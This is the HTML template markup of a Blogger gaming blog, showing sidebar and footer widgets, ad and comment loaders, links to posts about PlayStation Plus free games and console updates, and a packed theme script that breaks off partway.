        bloggerjs.type = 'text/javascript';
        bloggerjs.async = true;
        bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
    })();
</script>
<style type='text/css'>
    .post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Amazon</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.youtube.com/user/guaili'><i></i>Youtube <span>Follow</span></a></li>
<li><a href='https://www.facebook.com/GuailiAlvarado/'><i></i>Facebook <span>Follow</span></a></li>
<li><a href='https://twitter.com/GuailiAlvarado'><i></i>Twitter <span>Follow</span></a></li>
<li><a href='https://www.instagram.com/guailialvarado/'><i></i>Instagram<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>My Recent Video</h2>
<div class='widget-content'>
<iframe width="315" height="315" src="https://www.youtube.com/embed/videoseries?list=PLz0FgbXHVA_MhJtq3tyl21hZDWKelvYPb" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Sponsors</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342" crossorigin="anonymous" ></script>
<!-- SideBar New -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723446990689342"
     data-ad-slot="3522114591"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Coming Games</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/calendar/embed?src=oolnlraja1om4pv0ttt3ce125o%40group.calendar.google.com&ctz=America/Puerto_Rico" style="border: 0" width="300" height="300" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/06/july-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN/w72-h72-p-k-no-nu/July%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/06/july-2024-playstation-plus-free-games.html'>July 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;July 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection SpongeBob Squarep...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w72-h72-p-k-no-nu/Marvel%E2%80%99s%20Spider-Man%202.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html'>Marvel&#8217;s Spider-Man 2: new gameplay details</a></div>
<div class='item-snippet'>&#160;Marvel&#8217;s Spider-Man 2: new gameplay details Marvel&#8217;s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/05/june-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8/w72-h72-p-k-no-nu/June%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/05/june-2024-playstation-plus-free-games.html'>June 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;June 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Ghostrunner 2 (PS...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/05/may-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb/w72-h72-p-k-no-nu/May%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/05/may-2024-playstation-plus-free-games.html'>May 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>May 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Immortals of Aveum ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiqrvciy4TnGJ6dgTPxkeiG-H1vARJ5uoe-lWuyMHArboypAvklZ8WoUeMS4PdvETHqEj3CZejcv09bAdrmUHfhdArncrIo5Gp1-ejkHfYLH6uuUrYQ4PWEThyLgGRc_-Pm4SA5kooMlTypiOAsdR9crXTw69wjJyYcEbl8ZHXSsIdaO4oiZ3bXMT1qI9f/w72-h72-p-k-no-nu/September%202023%20PlayStation%20Plus%20Free%20Games.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html'>September 2023 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;September 2023 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Alan Wake Re...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/04/april-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB2zFH53bon_YHEagOLmh9-H8yRQMYT_yd1Tfkj4kwvAsWzP3w4FKBgblxffFsrsbnawxb7yGdIql_iKdv6B2Z_vJ7fImk94LV0DJMdAV07vukfjkECkLbahDtATYoOWrDrssrobJRbk5_QzgRUUPJU1XX6kLpykr3EjNmoUe6wFsmFtophtT67SjlHkJh/w72-h72-p-k-no-nu/April%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/04/april-2024-playstation-plus-free-games.html'>April 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>April 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection F1 23 (PS4 &amp; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation'>Playstation</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%203'>Playstation 3</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204'>Playstation 4</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita'>Playstation Vita</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox'>Xbox</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360'>Xbox 360</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One'>Xbox One</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsors</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- guailialvarado_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723446990689342"
     data-ad-slot="7804466366"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Guaili Alvarado Blog. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1295880190311915579?po\x3d2541590049234681295\x26origin\x3dhttps://blog.guailialvarado.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Amazon</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Achievement%20Guide'>Achievement Guide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PSN%20Maintenance'>PSN Maintenance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PlayStation%20VR'>PlayStation VR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PlayStation%20Vue'>PlayStation Vue</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation'>Playstation</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204'>Playstation 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20Pro'>Playstation 4 Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20Slim'>Playstation 4 Slim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20System%20Software%20Update'>Playstation 4 System Software Update</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Plus'>Playstation Plus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Store'>Playstation Store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Store%20Flash%20Sale'>Playstation Store Flash Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20System%20Software%20Update'>Playstation System Software Update</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita'>Playstation Vita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita%20System%20Update'>Playstation Vita System Update</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Walkthrough'>Walkthrough</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox'>Xbox</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360'>Xbox 360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360%20System%20Update'>Xbox 360 System Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Deal'>Xbox Deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Deals%20with%20Gold'>Xbox Deals with Gold</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Games%20with%20Gold'>Xbox Games with Gold</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One'>Xbox One</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One%20System%20Update'>Xbox One System Update</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20System%20Update'>Xbox System Update</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channel="guaili" data-layout="full" data-count="hidden"></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2023/02/march-2023-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUj07tjsofC2WEyZLJwMPbQ-lHNTiroCQAwhrsf5LfkaSEIrwf86f8OpQsVYHPNsTJ5PF1AL_GDOOzpJ2Gl6uc2h-duH8DuEG22L1Mvkjv0HRcATzuJ-6wwCnPcafUwp7tmqVD3OW9Ts2nnb41ix5DAQn0hMfBA2BE9gODzlPlmGcXdQOoDdzA4asazg/w72-h72-p-k-no-nu/March%202023%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/02/march-2023-playstation-plus-free-games.html'>March 2023 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;March 2023 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Evil Dead: The G...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/01/febuary-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxDhbk8HrhaNaUOyMJp3Pmubm9P-VLttvYTcpk1_ZAkLyetDIBAYzXjw80GWQuMQ3dNygq-9MXF18V0ROZJuNa_9qz55mq1Nvau6FUa0-3ogKVNX0l8tGUDyQxHVitJvlu1rmEFBAmRx1L-01ie0ZWg-UzHiuGJAWf6SH4olNlB-dC0zFyVEzoX36pcLdB/w72-h72-p-k-no-nu/Febuary%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/01/febuary-2024-playstation-plus-free-games.html'>Febuary 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>Febuary 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Evil West (PS4 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/06/july-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN/w72-h72-p-k-no-nu/July%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/06/july-2024-playstation-plus-free-games.html'>July 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;July 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection SpongeBob Squarep...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/06/ps5-system-software-update-2404-094000.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG/w72-h72-p-k-no-nu/PS5.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/06/ps5-system-software-update-2404-094000.html'>PS5 system software update 24.04-09.40.00</a></div>
<div class='item-snippet'>Playstation 5 system software update 24.04-09.40.00 Complete patch notes for PS5 update are as follows: Child accounts can now link and add ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook ' href='https://www.facebook.com/GuailiAlvarado' target='_blank' title='Facebook '></a></li>
<li><a class='Youtube ' href='https://www.youtube.com/user/guaili' target='_blank' title='Youtube '></a></li>
<li><a class='Twitter ' href='https://twitter.com/GuailiAlvarado' target='_blank' title='Twitter '></a></li>
<li><a class='Instagram ' href='http://https://www.instagram.com/guailialvarado/' target='_blank' title='Instagram '></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\